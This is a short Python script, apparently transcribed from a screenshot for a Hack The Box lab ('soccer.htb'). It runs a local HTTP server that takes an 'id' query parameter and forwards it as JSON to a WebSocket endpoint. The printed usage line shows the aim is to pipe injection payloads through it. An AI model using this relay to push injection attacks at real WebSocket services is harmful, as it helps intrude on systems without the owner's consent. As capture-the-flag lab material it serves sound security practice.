 1 from http.server import SimpleHTTPRequestHandler
2 from socketserver import TCPServer
3 from urllib.parse import unquote, urlparse
4 from websocket import create_connection
5
6 ws_server = "ws://soc-player.soccer.htb:9091"
7
8 def send_ws(payload):
9  ws = create_connection(ws_server)
10  # If the server returns a response on connect, use below line
11  #resp = ws.recv() # If server returns something like a token on connect you can find and
extract from here
12
13  # For our case, format the payload in JSON
14  message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON
structure
15  data = '{"id":"%s"}' % message
16
17  ws.send(data)
18  resp = ws.recv()
19  ws.close()
20
21  if resp:
22   return resp
23  else:
24   return ''
25
26 def middleware_server(host_port,content_type="text/plain"):
27
28  class CustomHandler(SimpleHTTPRequestHandler):
29   def do_GET(self) -> None:
30    self.send_response(200)
31    try:
32     payload = urlparse(self.path).query.split('=',1)[1]
33    except IndexError:
34     payload = False
35
36    if payload:
37     content = send_ws(payload)
38    else:
39     content = 'No parameters specified!'
40
41    self.send_header("Content-type", content_type)
42    self.end_headers()
43    self.wfile.write(content.encode())
44    return
45
46  class _TCPServer(TCPServer):
47   allow_reuse_address = True
48
49  httpd = _TCPServer(host_port, CustomHandler)
50  httpd.serve_forever()
51
52
53 print("[+] Starting MiddleWare Server")
54 print("[+] Send payloads in http://localhost:8081/?id=*")
55
56 try:
57  middleware_server(('0.0.0.0',8081))
58 except KeyboardInterrupt:
59  pass
60